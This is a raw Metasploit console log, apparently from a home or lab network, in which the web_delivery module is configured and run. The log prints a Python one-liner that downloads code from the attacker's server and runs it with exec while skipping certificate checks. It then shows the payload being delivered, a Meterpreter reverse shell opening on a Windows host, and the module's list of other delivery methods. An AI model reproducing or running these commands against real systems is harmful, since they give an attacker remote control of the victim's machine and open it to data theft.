 [-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.79.138
lhost => 192.168.79.138
msf6 exploit(multi/script/web_delivery) > set LpORT 6785
LpORT => 6785
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.79.138:6785
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.79.138:8080/ovU7u5cprEgh
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168
.79.138:8080/ovU7u5cprEgh', context=ssl._create_unverified_context());exec(r.read());"
[*] 192.168.79.1     web_delivery - Delivering Payload (436 bytes)
[*] Sending stage (24772 bytes) to 192.168.79.1
[*] Meterpreter session 1 opened (192.168.79.138:6785 -> 192.168.79.1:57013) at 2024-01-26 21:38:02 -0500
sessions

Active sessions
===============

  Id  Name  Type                        Information                  Connection
  --  ----  ----                        -----------                  ----------
  1         meterpreter python/windows  ROSENBERG\12414 @ Rosenberg  192.168.79.138:6785 -> 192.168.79.1:57013 (192.168.79.1)

msf6 exploit(multi/script/web_delivery) > show targets

Exploit targets:
=================

    Id  Name
    --  ----
=>  0   Python
    1   PHP
    2   PSH
    3   Regsvr32
    4   pubprn
    5   SyncAppvPublishingServer
    6   PSH (Binary)
    7   Linux
    8   Mac OS X


msf6 exploit(multi/script/web_delivery) >